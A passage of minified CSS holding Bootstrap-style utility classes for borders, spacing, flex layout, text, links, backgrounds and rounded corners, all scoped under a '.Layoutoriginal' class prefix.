.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important;}.Layoutoriginal .border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important;}.Layoutoriginal .border-light-subtle{border-color:var(--bs-light-border-subtle)!important;}.Layoutoriginal .border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important;}.Layoutoriginal .border-1{border-width:1px!important;}.Layoutoriginal .border-2{border-width:2px!important;}.Layoutoriginal .border-3{border-width:3px!important;}.Layoutoriginal .border-4{border-width:4px!important;}.Layoutoriginal .border-5{border-width:5px!important;}.Layoutoriginal .border-opacity-10{--bs-border-opacity:.1;}.Layoutoriginal .border-opacity-25{--bs-border-opacity:.25;}.Layoutoriginal .border-opacity-50{--bs-border-opacity:.5;}.Layoutoriginal .border-opacity-75{--bs-border-opacity:.75;}.Layoutoriginal .border-opacity-100{--bs-border-opacity:1;}.Layoutoriginal .w-25{width:25%!important;}.Layoutoriginal .w-50{width:50%!important;}.Layoutoriginal .w-75{width:75%!important;}.Layoutoriginal .w-100{width:100%!important;}.Layoutoriginal .w-auto{width:auto!important;}.Layoutoriginal .mw-100{max-width:100%!important;}.Layoutoriginal .vw-100{width:100vw!important;}.Layoutoriginal .min-vw-100{min-width:100vw!important;}.Layoutoriginal .h-25{height:25%!important;}.Layoutoriginal .h-50{height:50%!important;}.Layoutoriginal .h-75{height:75%!important;}.Layoutoriginal .h-100{height:100%!important;}.Layoutoriginal .h-auto{height:auto!important;}.Layoutoriginal .mh-100{max-height:100%!important;}.Layoutoriginal .vh-100{height:100vh!important;}.Layoutoriginal .min-vh-100{min-height:100vh!important;}.Layoutoriginal .flex-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-row{flex-direction:row!important;}.Layoutoriginal .flex-column{flex-direction:column!important;}.Layoutoriginal .flex-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-center{justify-content:center!important;}.Layoutoriginal .justify-content-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-start{align-items:flex-start!important;}.Layoutoriginal .align-items-end{align-items:flex-end!important;}.Layoutoriginal .align-items-center{align-items:center!important;}.Layoutoriginal .align-items-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-start{align-content:flex-start!important;}.Layoutoriginal .align-content-end{align-content:flex-end!important;}.Layoutoriginal .align-content-center{align-content:center!important;}.Layoutoriginal .align-content-between{align-content:space-between!important;}.Layoutoriginal .align-content-around{align-content:space-around!important;}.Layoutoriginal .align-content-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-auto{align-self:auto!important;}.Layoutoriginal .align-self-start{align-self:flex-start!important;}.Layoutoriginal .align-self-end{align-self:flex-end!important;}.Layoutoriginal .align-self-center{align-self:center!important;}.Layoutoriginal .align-self-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-stretch{align-self:stretch!important;}.Layoutoriginal .order-first{order:-1!important;}.Layoutoriginal .order-0{order:0!important;}.Layoutoriginal .order-1{order:1!important;}.Layoutoriginal .order-2{order:2!important;}.Layoutoriginal .order-3{order:3!important;}.Layoutoriginal .order-4{order:4!important;}.Layoutoriginal .order-5{order:5!important;}.Layoutoriginal .order-last{order:6!important;}.Layoutoriginal .m-0{margin:0!important;}.Layoutoriginal .m-1{margin:.25rem!important;}.Layoutoriginal .m-2{margin:.5rem!important;}.Layoutoriginal .m-3{margin:1rem!important;}.Layoutoriginal .m-4{margin:1.5rem!important;}.Layoutoriginal .m-5{margin:3rem!important;}.Layoutoriginal .m-auto{margin:auto!important;}.Layoutoriginal .mx-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-0{margin-top:0!important;}.Layoutoriginal .mt-1{margin-top:.25rem!important;}.Layoutoriginal .mt-2{margin-top:.5rem!important;}.Layoutoriginal .mt-3{margin-top:1rem!important;}.Layoutoriginal .mt-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-5{margin-top:3rem!important;}.Layoutoriginal .mt-auto{margin-top:auto!important;}.Layoutoriginal .me-0{margin-right:0!important;}.Layoutoriginal .me-1{margin-right:.25rem!important;}.Layoutoriginal .me-2{margin-right:.5rem!important;}.Layoutoriginal .me-3{margin-right:1rem!important;}.Layoutoriginal .me-4{margin-right:1.5rem!important;}.Layoutoriginal .me-5{margin-right:3rem!important;}.Layoutoriginal .me-auto{margin-right:auto!important;}.Layoutoriginal .mb-0{margin-bottom:0!important;}.Layoutoriginal .mb-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-0{margin-left:0!important;}.Layoutoriginal .ms-1{margin-left:.25rem!important;}.Layoutoriginal .ms-2{margin-left:.5rem!important;}.Layoutoriginal .ms-3{margin-left:1rem!important;}.Layoutoriginal .ms-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-5{margin-left:3rem!important;}.Layoutoriginal .ms-auto{margin-left:auto!important;}.Layoutoriginal .p-0{padding:0!important;}.Layoutoriginal .p-1{padding:.25rem!important;}.Layoutoriginal .p-2{padding:.5rem!important;}.Layoutoriginal .p-3{padding:1rem!important;}.Layoutoriginal .p-4{padding:1.5rem!important;}.Layoutoriginal .p-5{padding:3rem!important;}.Layoutoriginal .px-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-0{padding-top:0!important;}.Layoutoriginal .pt-1{padding-top:.25rem!important;}.Layoutoriginal .pt-2{padding-top:.5rem!important;}.Layoutoriginal .pt-3{padding-top:1rem!important;}.Layoutoriginal .pt-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-5{padding-top:3rem!important;}.Layoutoriginal .pe-0{padding-right:0!important;}.Layoutoriginal .pe-1{padding-right:.25rem!important;}.Layoutoriginal .pe-2{padding-right:.5rem!important;}.Layoutoriginal .pe-3{padding-right:1rem!important;}.Layoutoriginal .pe-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-5{padding-right:3rem!important;}.Layoutoriginal .pb-0{padding-bottom:0!important;}.Layoutoriginal .pb-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-0{padding-left:0!important;}.Layoutoriginal .ps-1{padding-left:.25rem!important;}.Layoutoriginal .ps-2{padding-left:.5rem!important;}.Layoutoriginal .ps-3{padding-left:1rem!important;}.Layoutoriginal .ps-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-5{padding-left:3rem!important;}.Layoutoriginal .gap-0{gap:0!important;}.Layoutoriginal .gap-1{gap:.25rem!important;}.Layoutoriginal .gap-2{gap:.5rem!important;}.Layoutoriginal .gap-3{gap:1rem!important;}.Layoutoriginal .gap-4{gap:1.5rem!important;}.Layoutoriginal .gap-5{gap:3rem!important;}.Layoutoriginal .row-gap-0{row-gap:0!important;}.Layoutoriginal .row-gap-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .font-monospace{font-family:var(--bs-font-monospace)!important;}.Layoutoriginal .fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.Layoutoriginal .fs-2{font-size:calc(1.325rem + .9vw)!important;}.Layoutoriginal .fs-3{font-size:calc(1.3rem + .6vw)!important;}.Layoutoriginal .fs-4{font-size:calc(1.275rem + .3vw)!important;}.Layoutoriginal .fs-5{font-size:1.25rem!important;}.Layoutoriginal .fs-6{font-size:1rem!important;}.Layoutoriginal .fst-italic{font-style:italic!important;}.Layoutoriginal .fst-normal{font-style:normal!important;}.Layoutoriginal .fw-lighter{font-weight:lighter!important;}.Layoutoriginal .fw-light{font-weight:300!important;}.Layoutoriginal .fw-normal{font-weight:400!important;}.Layoutoriginal .fw-medium{font-weight:500!important;}.Layoutoriginal .fw-semibold{font-weight:600!important;}.Layoutoriginal .fw-bold{font-weight:700!important;}.Layoutoriginal .fw-bolder{font-weight:bolder!important;}.Layoutoriginal .lh-1{line-height:1!important;}.Layoutoriginal .lh-sm{line-height:1.25!important;}.Layoutoriginal .lh-base{line-height:1.5!important;}.Layoutoriginal .lh-lg{line-height:2!important;}.Layoutoriginal .text-start{text-align:left!important;}.Layoutoriginal .text-end{text-align:right!important;}.Layoutoriginal .text-center{text-align:center!important;}.Layoutoriginal .text-decoration-none{text-decoration:none!important;}.Layoutoriginal .text-decoration-underline{text-decoration:underline!important;}.Layoutoriginal .text-decoration-line-through{text-decoration:line-through!important;}.Layoutoriginal .text-lowercase{text-transform:lowercase!important;}.Layoutoriginal .text-uppercase{text-transform:uppercase!important;}.Layoutoriginal .text-capitalize{text-transform:capitalize!important;}.Layoutoriginal .text-wrap{white-space:normal!important;}.Layoutoriginal .text-nowrap{white-space:nowrap!important;}.Layoutoriginal .text-break{word-wrap:break-word!important;word-break:break-word!important;}.Layoutoriginal .text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.Layoutoriginal .text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.Layoutoriginal .text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.Layoutoriginal .text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.Layoutoriginal .text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important;}.Layoutoriginal .text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important;}.Layoutoriginal .text-reset{--bs-text-opacity:1;color:inherit!important;}.Layoutoriginal .text-opacity-25{--bs-text-opacity:.25;}.Layoutoriginal .text-opacity-50{--bs-text-opacity:.5;}.Layoutoriginal .text-opacity-75{--bs-text-opacity:.75;}.Layoutoriginal .text-opacity-100{--bs-text-opacity:1;}.Layoutoriginal .text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important;}.Layoutoriginal .text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important;}.Layoutoriginal .text-success-emphasis{color:var(--bs-success-text-emphasis)!important;}.Layoutoriginal .text-info-emphasis{color:var(--bs-info-text-emphasis)!important;}.Layoutoriginal .text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important;}.Layoutoriginal .text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important;}.Layoutoriginal .text-light-emphasis{color:var(--bs-light-text-emphasis)!important;}.Layoutoriginal .text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important;}.Layoutoriginal .link-opacity-10{--bs-link-opacity:.1;}.Layoutoriginal .link-opacity-10-hover:hover{--bs-link-opacity:.1;}.Layoutoriginal .link-opacity-25{--bs-link-opacity:.25;}.Layoutoriginal .link-opacity-25-hover:hover{--bs-link-opacity:.25;}.Layoutoriginal .link-opacity-50{--bs-link-opacity:.5;}.Layoutoriginal .link-opacity-50-hover:hover{--bs-link-opacity:.5;}.Layoutoriginal .link-opacity-75{--bs-link-opacity:.75;}.Layoutoriginal .link-opacity-75-hover:hover{--bs-link-opacity:.75;}.Layoutoriginal .link-opacity-100{--bs-link-opacity:1;}.Layoutoriginal .link-opacity-100-hover:hover{--bs-link-opacity:1;}.Layoutoriginal .link-offset-1{text-underline-offset:.125em!important;}.Layoutoriginal .link-offset-1-hover:hover{text-underline-offset:.125em!important;}.Layoutoriginal .link-offset-2{text-underline-offset:.25em!important;}.Layoutoriginal .link-offset-2-hover:hover{text-underline-offset:.25em!important;}.Layoutoriginal .link-offset-3{text-underline-offset:.375em!important;}.Layoutoriginal .link-offset-3-hover:hover{text-underline-offset:.375em!important;}.Layoutoriginal .link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-underline-opacity-0{--bs-link-underline-opacity:0;}.Layoutoriginal .link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0;}.Layoutoriginal .link-underline-opacity-10{--bs-link-underline-opacity:.1;}.Layoutoriginal .link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1;}.Layoutoriginal .link-underline-opacity-25{--bs-link-underline-opacity:.25;}.Layoutoriginal .link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25;}.Layoutoriginal .link-underline-opacity-50{--bs-link-underline-opacity:.5;}.Layoutoriginal .link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5;}.Layoutoriginal .link-underline-opacity-75{--bs-link-underline-opacity:.75;}.Layoutoriginal .link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75;}.Layoutoriginal .link-underline-opacity-100{--bs-link-underline-opacity:1;}.Layoutoriginal .link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1;}.Layoutoriginal .bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.Layoutoriginal .bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-opacity-10{--bs-bg-opacity:.1;}.Layoutoriginal .bg-opacity-25{--bs-bg-opacity:.25;}.Layoutoriginal .bg-opacity-50{--bs-bg-opacity:.5;}.Layoutoriginal .bg-opacity-75{--bs-bg-opacity:.75;}.Layoutoriginal .bg-opacity-100{--bs-bg-opacity:1;}.Layoutoriginal .bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important;}.Layoutoriginal .bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important;}.Layoutoriginal .bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important;}.Layoutoriginal .bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important;}.Layoutoriginal .bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important;}.Layoutoriginal .bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important;}.Layoutoriginal .bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important;}.Layoutoriginal .bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important;}.Layoutoriginal .bg-gradient{background-image:var(--bs-gradient)!important;}.Layoutoriginal .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important;}.Layoutoriginal .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important;}.Layoutoriginal .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;}.Layoutoriginal .pe-none{pointer-events:none!important;}.Layoutoriginal .pe-auto{pointer-events:auto!important;}.Layoutoriginal .rounded{border-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-0{border-radius:0!important;}.Layoutoriginal .rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-2{border-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-5{border-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-circle{border-radius:50%!important;}.Layoutoriginal .rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important;}.Layoutoriginal .rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important;}.Layoutoriginal .rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.Layoutoriginal .rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important;}.Layoutoriginal .rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;}.Layoutoriginal .rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important;}.Layoutoriginal .rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.Layoutoriginal .rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important;}.Layoutoriginal .rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .visible{visibility:visible!important;}.Layoutoriginal .invisible{visibility:hidden!important;}.Layoutoriginal .z-n1{z-index:-1!important;}.Layoutoriginal .z-0{z-index:0!important;}.Layoutoriginal .z-1{z-index:1!important;}.Layoutoriginal .z-2{z-index:2!important;}.Layoutoriginal .z-3{z-index:3!important;}@media(min-width:576px){.Layoutoriginal .float-sm-start{float:left!important;}.Layoutoriginal .float-sm-end{float:right!important;}.Layoutoriginal .float-sm-none{float:none!important;}.Layoutoriginal .object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-sm-inline{display:inline!important;}.Layoutoriginal .d-sm-inline-block{display:inline-block!important;}.Layoutoriginal .d-sm-block{display:block!important;}.Layoutoriginal .d-sm-grid{display:grid!important;}.Layoutoriginal .d-sm-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-sm-table{display:table!important;}.Layoutoriginal .d-sm-table-row{display:table-row!important;}.Layoutoriginal 